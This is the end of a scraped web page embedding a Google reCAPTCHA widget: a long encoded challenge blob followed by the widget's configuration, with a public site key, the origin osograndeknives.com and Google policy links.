zUz3DtQ1DDMOZbsKnOT/Dj1jDi1fDhETDrxnDvcOzTV0sw7jCscOifETCo8K0NsOgwosgw6fDpcKIwp3DtsO1w6fDgcKlM8KYSSbDu8KVRSsIw7vDm3vCgMKNVsOlwpp9wpHDtsOTwrwiw7LCuFQmLMKZwoYfF1QeUGtMG1saYcO4w5tzZAHDhmHCvQw/GFXCncO/w4ZCWXViwqhab2tABRFXw7N+w6UowokLwrXCoDbDlU/[base64]/DryvDvlIjNMOewo/CrhbDtwUQwpjCv8OCwqjCq8OnI3jCmMOJwqgew7HDqsOiw6DCqhzDlsKnwo/Cv0HCjsKWw73CuVDDi8K0KD3Ds8KXwqvDjGjCgQ3DkyFww4wkTcKNQMKpw7PDmzzDicO0wqplB8K1w6HCksKKfTs9w4DDjy7CvcOzwrUqwroZJ8OGNMKmB8KMehs1w5dgFsKCw7LCiUzCgzRiwr/DtcKrO8Ocw7wzAcKfXDkEwptswoN8TMKOH8KUXMKfRWJewpPCv8OKFnMBQGVXEDwCamnClkQxE8ORfMOMwqHDlcK4aQIpfsOGGygsZcOIw73DuB8XwpR5f0/CpBdNclnDq8O3w4DCpsKHBQzDhlZSIhTCplXDmcKKEnHChxk/w7PDnsKYw6bDhGTDv0EDwpzCiMOYwqE7w4zDnsO9eMO3OMKBw4LCssOxFjNvImnCqcOrD8O8wqEcJ8KjBkzDp8O/AMKSFhfDhArCkcOdw7nDhH3CjMKoP8OFw7XCvDcUAijCqgAew4zDl8ODeMKYFsKcEMKow5DCqFDCocOlwpPDqMKbLnZ9w6fCucOpwq/CuhYMTcOuw4nCnUdYwq/DgcKNwr7DvMOXw7HCrcOIScOJw5bDkWPDiznDvkAnw5B1wqbCqUFrwrfDmcKDwrzCsh8QBhdlXcO9T8KWFsO8Z8KDCAJRwpYzw6Biwqc+JQrDkk97ecK+dsKbw4sBw7TDrsKIPBHCsl9/woACwoTCgwhhwqlyw6gTIgPCj31nKxt3w7zCgsKcH8KhDArDr8Onwps+w5/Dp8OGM8KhwoR4w6UnPmwNwoMPLk3ChRvCozjDknLCsmbDlWB+wqfClRXDgMKCw4nCpB/DsMOKKCYuwqR9w6x7wpnCm8OoCjQUwqpqwopIe8OPXcKoWMK0R3JPQMOqODTDksOPRsKrbz9iwrvDhMOrw5XDjcO/LDozwoUhaRXCs2HDicOZUMOpwqrCgW/[base64]/CusORf8KGw4BpacKRw6PCiMO3wpECwobDqDPDqwNuUh8SFHsbRsOIdnvCgiDDs8O9woPDgsOuwrkiw6/[base64]/DkcOyw7DCjWzCnsKHw5zCvxvDvMO8YcOqw7/CucOyQS19wqbDgMOnZlnDjFl+w5rDuSwiw7MLFXfCqUVew79NMxvCpErDhEfCl3dVEGcDMMODw5tyKMKrLXHDlMObwrzCssOzfsO4OsKfwrnDonnDm8OSUzcxw4/DqXnDg8KGM8OJFsOuw4TDtcKJOcK/[base64]/DvsO3YsKzw7xFN8Otd8KtRsO4EFADwr7CncKHEMKxchdcU8OGGTnDrMK8w7gJYxTDtn3CgDDChcOBw5bDlgnCugnCtsOJwqN/wqxfwqdhwo/ClcK5wo/ClWFew6x/c3PDmcKHwqtHfEY+VGRbSk3CvsKkWyA4K11LRsOTEcKPBsKxKgLCj8OoOxHDkMKAJMKZw6DCozNfNBAiwos2QcOJwpLCiThlC8O4ZS7Dg8OMwoJaw64jHMOZFU/[base64]/w75LI8OBw51HcsOZAcKewrtkw4wHJAgiw4DDil9Hwo9bWsOjw5g9wpzDrU/[base64]/wod7HsOuw6bCtMKASn8RwoNxfBrCiMOEwrZtw7tFwoXCoVLCo8KvEzzCqTdaecOJTSfClBAzZcKxw79FYW55BcOowr9ifcKaK8OjQ3IYEg3DvcOZS8KeX1vCosKFPTrCoF/CpRQsw4bDpEs1EcOPwqfDq14BID1vw7zDh8O7P1QpOsOPM8Kjw4PCr1XDg8OlM8ONw6RZw5XCisKHw6TDvQbDmF/DuMOZw4fCo0/DpDDCqcKrw6Afw6d4wqtKfjsSw4rDnsKaw4EywovDt8KCasOqwpBVC8Oaw7kCAn/CpHZNw7Zbwo8sw5U8wo7CosOcCHjChmXDiwLCrT3DpcKFwqHClMOWQsO7e8OYRU9gw4ZPw5fCiWLDhMKZBMOgwrpmw4zDnCFCNiPDryrCsyNPwo/DgCoKNzfDusKVQzdKw4x7YsKrPEnCiRR1CcOBw713w6LDusKcOD/DocK6w41GDMOfD23DvB0Hwqdaw5gBO0Auwo/[base64]/ChsKIwqQnbgxFEMKtwrLCr2DDk8ORw7NBwopewoTDvMORIhgUBMO0NhrDvSrDpsKMwrVDa2DDr8KWRVLCu8Kcw7A1wrYuwpkHWXvDvMOhJcKYXsK9ey9vwrTDqE56CgrCk3xPN8K8Lxpzw4vCisKRHS3Dq8K4O8OBw6HClMOFK8OTwo47w4/Dl8KfN8KIw7rCi8KPasKTCnLCtj3CtDo/ZcK9w5DDhcOQw6NSw4AwN8KTwoYjYGnDkV95aMO0RcKMCiMWw4o0QsO0XsKVwrLCv8Kgw4ZPOTXCisOxwoHCqk/CvAXDtsOsNMKBwoLDhCPDpWDDtnbCti8+wpM1VcOjwrjCjsOew50ew4fCocK7dCF8w7ktQMOgZTl0woYiw6zDlVtCa2TCijbCpMKSw6dBZMODwp0uw5kRw4jDh8OdI3BdwrPCp20Va8O0B8K/FsOdwp/CgBAqesKjwobCkMOrBlFQw7fDm8O2wp1/Q8OKw6fCsBYGSUHDpwrDicOlw41iw4TCi8OCwpnDlRPCr3XCv1PDosO/woVzwrtyQMKdwoBUahhuUsKAJjRdP8Ktw5FQw5XCj1DDl0vDmGPDlsO1wpLCu0bCoMKNwozDqUvDtcOYw4/[base64]/[base64]/SE4ow5dzw4/Dq1DCpWPDtMOFwqE6w4LCkEwIORIMwqfCjWdMInxqAh/CqMOFw48zw6o7wpdPH8OUfsKRw65ewqgneVfDjcOaw4gUw5bDizsdwqcDX8Orw7DDs8OaOsKjbUDCvMKPw67DjHl6DG1uw40vEsOPPcKaYw/DjcKXw6nDlMO1JsOSBmQLC2NXwonCsgMew7DDo1nCl2I2wprDj8Olw7HDjxbDvsKgAgsiF8Kow7rDrFlOwq3DlMKKworDrsK2Kj/CgEhDLQNschHDjV7CvDTDnBwmw7YJw6rCssOLfmsfwpjDi8KEw7EVT3fDpMOhDMO3SsOrBsKYwpB8KHofw5BGw4vDokHDhMKrXcKmw5/DkMK/w7/DkgR9RUhTw7hZBcKxw6I1Kg3Dvh3Cs8ONw7bDusKfw7vClMK7c1HDtcK/[base64]/I8KWd8KzwoLDjm0Mw6x7V1tkw60wwqYswrooRApBwqzCuAw+ZMKswqFgw6rDjS/CqBdPV0LDgVnCtsOywrpXwqXCvBHDl8OfwoXCisKXYARHwojCh8O1UMOLw6HDoQ3Co1nChcKQw4nDkMODMWjDiE/CgRfDqsK+AcODVlpdX0shw5TDviMFwr3DqsOae8O/[base64]/DuUotwqrCu8KQQcKON8OdwrbDvcO0F0nDisOtKGI2wo/CkMK5bsKYHV/Ck8KheQvDvMK6w5k+wpFOwqvDncOQRWVtd8K7XlnDo3JsAsKEMkHDtMOVw79qbW7CpUnDqCXClhjDsm0Mw7ZQw5rCtCTCogwcWcOdfhMww4LCs8K8Gk3CmHbCi8OSw6QfwosCw64YbEzCmybCqMKnw6hYwrt/azEEwpEAJ8OPY8OxR8OKw7Nswp7DoR46w7DDu8K1XDjCn8Ktw79lw7/CvcOiDcORX0LDvyTDkiLDo37Ctx7CoX9JwqtDwrLDusO4w4UnwqomNMOVMzsMw4vCn8Ktw6bDpkAWw6Ihw73DtcOtw6FqNFDCiMKpCsOFw48ewrXCkMO8GcOoOkNdw6MPCEs/w5jDkWHDp17CqsKRw6ssDkHDr8OCC8K+wro0H1HDocKXIMKlwoDCt8KqT8OaOi0SEsOhbiFRwqrCocKcTsK0w4ohN8KHEkI9VnBmwqRcRcKYw7jCjE7CvCbCtnwyw7nCiMOlw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,524],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kW0D25cGuS2x1fPXxTlMvLRB9VT6EA2pH8G8NEhRxkg\\u003d\x22,0,0,null,1,1769912663428,0,0,[21,167],null,[246],\x22RC-DM_hXpOss_ylUw\x22,null,null,null,null,null,\x220dAFcWeA7PBxHsyzx71OhjFwGXFmvd0LxZb2iUCyvId-7K6QovaYeannqnXBX-SuSIiKWCBoiadEFdep3Z5KoEcCcSP61NVko_Eg\x22,1769995463798]");
    </script></body></html>